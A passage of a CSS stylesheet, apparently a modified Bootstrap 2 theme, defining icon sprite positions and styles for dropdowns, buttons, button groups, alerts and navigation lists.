.icon-th-list {
  background-position: -264px 0;
}

.icon-ok {
  background-position: -288px 0;
}

.icon-remove {
  background-position: -312px 0;
}

.icon-zoom-in {
  background-position: -336px 0;
}

.icon-zoom-out {
  background-position: -360px 0;
}

.icon-off {
  background-position: -384px 0;
}

.icon-signal {
  background-position: -408px 0;
}

.icon-cog {
  background-position: -432px 0;
}

.icon-trash {
  background-position: -456px 0;
}

.icon-home {
  background-position: 0 -24px;
}

.icon-file {
  background-position: -24px -24px;
}

.icon-time {
  background-position: -48px -24px;
}

.icon-road {
  background-position: -72px -24px;
}

.icon-download-alt {
  background-position: -96px -24px;
}

.icon-download {
  background-position: -120px -24px;
}

.icon-upload {
  background-position: -144px -24px;
}

.icon-inbox {
  background-position: -168px -24px;
}

.icon-play-circle {
  background-position: -192px -24px;
}

.icon-repeat {
  background-position: -216px -24px;
}

.icon-refresh {
  background-position: -240px -24px;
}

.icon-list-alt {
  background-position: -264px -24px;
}

.icon-lock {
  background-position: -287px -24px;
}

.icon-flag {
  background-position: -312px -24px;
}

.icon-headphones {
  background-position: -336px -24px;
}

.icon-volume-off {
  background-position: -360px -24px;
}

.icon-volume-down {
  background-position: -384px -24px;
}

.icon-volume-up {
  background-position: -408px -24px;
}

.icon-qrcode {
  background-position: -432px -24px;
}

.icon-barcode {
  background-position: -456px -24px;
}

.icon-tag {
  background-position: 0 -48px;
}

.icon-tags {
  background-position: -25px -48px;
}

.icon-book {
  background-position: -48px -48px;
}

.icon-bookmark {
  background-position: -72px -48px;
}

.icon-print {
  background-position: -96px -48px;
}

.icon-camera {
  background-position: -120px -48px;
}

.icon-font {
  background-position: -144px -48px;
}

.icon-bold {
  background-position: -167px -48px;
}

.icon-italic {
  background-position: -192px -48px;
}

.icon-text-height {
  background-position: -216px -48px;
}

.icon-text-width {
  background-position: -240px -48px;
}

.icon-align-left {
  background-position: -264px -48px;
}

.icon-align-center {
  background-position: -288px -48px;
}

.icon-align-right {
  background-position: -312px -48px;
}

.icon-align-justify {
  background-position: -336px -48px;
}

.icon-list {
  background-position: -360px -48px;
}

.icon-indent-left {
  background-position: -384px -48px;
}

.icon-indent-right {
  background-position: -408px -48px;
}

.icon-facetime-video {
  background-position: -432px -48px;
}

.icon-picture {
  background-position: -456px -48px;
}

.icon-pencil {
  background-position: 0 -72px;
}

.icon-map-marker {
  background-position: -24px -72px;
}

.icon-adjust {
  background-position: -48px -72px;
}

.icon-tint {
  background-position: -72px -72px;
}

.icon-edit {
  background-position: -96px -72px;
}

.icon-share {
  background-position: -120px -72px;
}

.icon-check {
  background-position: -144px -72px;
}

.icon-move {
  background-position: -168px -72px;
}

.icon-step-backward {
  background-position: -192px -72px;
}

.icon-fast-backward {
  background-position: -216px -72px;
}

.icon-backward {
  background-position: -240px -72px;
}

.icon-play {
  background-position: -264px -72px;
}

.icon-pause {
  background-position: -288px -72px;
}

.icon-stop {
  background-position: -312px -72px;
}

.icon-forward {
  background-position: -336px -72px;
}

.icon-fast-forward {
  background-position: -360px -72px;
}

.icon-step-forward {
  background-position: -384px -72px;
}

.icon-eject {
  background-position: -408px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}

.icon-plus-sign {
  background-position: 0 -96px;
}

.icon-minus-sign {
  background-position: -24px -96px;
}

.icon-remove-sign {
  background-position: -48px -96px;
}

.icon-ok-sign {
  background-position: -72px -96px;
}

.icon-question-sign {
  background-position: -96px -96px;
}

.icon-info-sign {
  background-position: -120px -96px;
}

.icon-screenshot {
  background-position: -144px -96px;
}

.icon-remove-circle {
  background-position: -168px -96px;
}

.icon-ok-circle {
  background-position: -192px -96px;
}

.icon-ban-circle {
  background-position: -216px -96px;
}

.icon-arrow-left {
  background-position: -240px -96px;
}

.icon-arrow-right {
  background-position: -264px -96px;
}

.icon-arrow-up {
  background-position: -289px -96px;
}

.icon-arrow-down {
  background-position: -312px -96px;
}

.icon-share-alt {
  background-position: -336px -96px;
}

.icon-resize-full {
  background-position: -360px -96px;
}

.icon-resize-small {
  background-position: -384px -96px;
}

.icon-plus {
  background-position: -408px -96px;
}

.icon-minus {
  background-position: -433px -96px;
}

.icon-asterisk {
  background-position: -456px -96px;
}

.icon-exclamation-sign {
  background-position: 0 -120px;
}

.icon-gift {
  background-position: -24px -120px;
}

.icon-leaf {
  background-position: -48px -120px;
}

.icon-fire {
  background-position: -72px -120px;
}

.icon-eye-open {
  background-position: -96px -120px;
}

.icon-eye-close {
  background-position: -120px -120px;
}

.icon-warning-sign {
  background-position: -144px -120px;
}

.icon-plane {
  background-position: -168px -120px;
}

.icon-calendar {
  background-position: -192px -120px;
}

.icon-random {
  width: 16px;
  background-position: -216px -120px;
}

.icon-comment {
  background-position: -240px -120px;
}

.icon-magnet {
  background-position: -264px -120px;
}

.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-retweet {
  background-position: -336px -120px;
}

.icon-shopping-cart {
  background-position: -360px -120px;
}

.icon-folder-close {
  width: 16px;
  background-position: -384px -120px;
}

.icon-folder-open {
  width: 16px;
  background-position: -408px -120px;
}

.icon-resize-vertical {
  background-position: -432px -119px;
}

.icon-resize-horizontal {
  background-position: -456px -118px;
}

.icon-hdd {
  background-position: 0 -144px;
}

.icon-bullhorn {
  background-position: -24px -144px;
}

.icon-bell {
  background-position: -48px -144px;
}

.icon-certificate {
  background-position: -72px -144px;
}

.icon-thumbs-up {
  background-position: -96px -144px;
}

.icon-thumbs-down {
  background-position: -120px -144px;
}

.icon-hand-right {
  background-position: -144px -144px;
}

.icon-hand-left {
  background-position: -168px -144px;
}

.icon-hand-up {
  background-position: -192px -144px;
}

.icon-hand-down {
  background-position: -216px -144px;
}

.icon-circle-arrow-right {
  background-position: -240px -144px;
}

.icon-circle-arrow-left {
  background-position: -264px -144px;
}

.icon-circle-arrow-up {
  background-position: -288px -144px;
}

.icon-circle-arrow-down {
  background-position: -312px -144px;
}

.icon-globe {
  background-position: -336px -144px;
}

.icon-wrench {
  background-position: -360px -144px;
}

.icon-tasks {
  background-position: -384px -144px;
}

.icon-filter {
  background-position: -408px -144px;
}

.icon-briefcase {
  background-position: -432px -144px;
}

.icon-fullscreen {
  background-position: -456px -144px;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #ffffff;
  text-decoration: none;
  background-color: #0081c2;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #0088cc, #0077b3);
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #0081c2;
    background-repeat: repeat-x;
    outline: 0;
    background-image: linear-gradient(to bottom, #0088cc, #0077b3);
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: default;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open {
  *z-index: 1000;
}

.open > .dropdown-menu {
  display: block;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
     -moz-border-radius: 0 6px 6px 6px;
          border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}

.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
     -moz-border-radius: 5px 5px 5px 0;
          border-radius: 5px 5px 5px 0;
}

.dropdown-submenu > a:after {
  display: block;
  float: right;
  width: 0;
  height: 0;
  margin-top: 5px;
  margin-right: -10px;
  border-color: transparent;
  border-left-color: #cccccc;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
}

.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}

.dropdown-submenu.pull-left {
  float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
     -moz-border-radius: 6px 0 6px 6px;
          border-radius: 6px 0 6px 6px;
}

.dropdown .dropdown-menu .nav-header {
  padding-right: 20px;
  padding-left: 20px;
}

.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
     -moz-transition: opacity 0.15s linear;
       -o-transition: opacity 0.15s linear;
          transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
     -moz-transition: height 0.35s ease;
       -o-transition: height 0.35s ease;
          transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *border-left: 0 none #e6e6e6;
    border-right: 0 none #e6e6e6;
    border-top: 0 none #e6e6e6;
    border-bottom: 0 none #b3b3b3;
    display: inline;
    padding: 4px 12px;
    margin-bottom: 0;
  *margin-left: .3em;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
    background-repeat: repeat-x;
  *-webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
    zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);*
}

.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}

.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}

.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #006dcc;
  *background-color: #0044cc;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #0088cc, #0044cc);
    border-left-color: #0044cc;
    border-right-color: #0044cc;
    border-top-color: #0044cc;
    border-bottom-color: #002a80;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}

.btn-primary:active,
.btn-primary.active {
  background-color: #003399 \9;
}

.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  *background-color: #f89406;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    border-left-color: #f89406;
    border-right-color: #f89406;
    border-top-color: #f89406;
    border-bottom-color: #ad6704;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  *background-color: #bd362f;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
    border-left-color: #bd362f;
    border-right-color: #bd362f;
    border-top-color: #bd362f;
    border-bottom-color: #802420;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  *background-color: #51a351;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    border-left-color: #51a351;
    border-right-color: #51a351;
    border-top-color: #51a351;
    border-bottom-color: #387038;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  *background-color: #2f96b4;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
    border-left-color: #2f96b4;
    border-right-color: #2f96b4;
    border-top-color: #2f96b4;
    border-bottom-color: #1f6377;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  *background-color: #222222;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #444444, #222222);
    border-left-color: #222222;
    border-right-color: #222222;
    border-top-color: #222222;
    border-bottom-color: #000000;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}

.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-link {
  color: #0088cc;
  cursor: pointer;
  border-color: transparent;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-link:hover,
.btn-link:focus {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none;
}

.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  *margin-left: .3em;
  font-size: 0;
  white-space: nowrap;
  vertical-align: middle;
  *zoom: 1;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 0;
}

.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group > .btn + .btn {
  margin-left: -1px;
}

.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}

.btn-group > .btn-mini {
  font-size: 10.5px;
}

.btn-group > .btn-small {
  font-size: 11.9px;
}

.btn-group > .btn-large {
  font-size: 17.5px;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  *padding-top: 5px;
  padding-right: 8px;
  *padding-bottom: 5px;
  padding-left: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group > .btn-mini + .dropdown-toggle {
  *padding-top: 2px;
  padding-right: 5px;
  *padding-bottom: 2px;
  padding-left: 5px;
}

.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large + .dropdown-toggle {
  *padding-top: 7px;
  padding-right: 12px;
  *padding-bottom: 7px;
  padding-left: 12px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0044cc;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}

.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}

.btn-large .caret {
  margin-top: 6px;
}

.btn-large .caret {
  border-top-width: 5px;
  border-right-width: 5px;
  border-left-width: 5px;
}

.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}

.dropup .btn-large .caret {
  border-bottom-width: 5px;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}

.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group-vertical > .btn + .btn {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
     -moz-border-radius: 6px 6px 0 0;
          border-radius: 6px 6px 0 0;
}

.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.alert,
.alert h4 {
  color: #c09853;
}

.alert h4 {
  margin: 0;
}

.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}

.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-success h4 {
  color: #468847;
}

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}

.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}

.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-info h4 {
  color: #3a87ad;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-bottom: 20px;
  margin-left: 0;
  list-style: none;
}

.nav2 {
  margin-bottom: 20px;
  margin-left: 0;
  list-style: none;
}
.nav2 > li > a {
  display: block;
}

.nav > li > a {
  display: block;
}
.nav2 > li > a:hover,
.nav2 > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.nav > li > a > img {
  max-width: none;
}

.nav > .pull-right {
  float: right;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-right: -15px;
  margin-left: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.nav-list > li > a {
  padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #0088cc;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  line-height: 0;
  content: "";
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: left;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
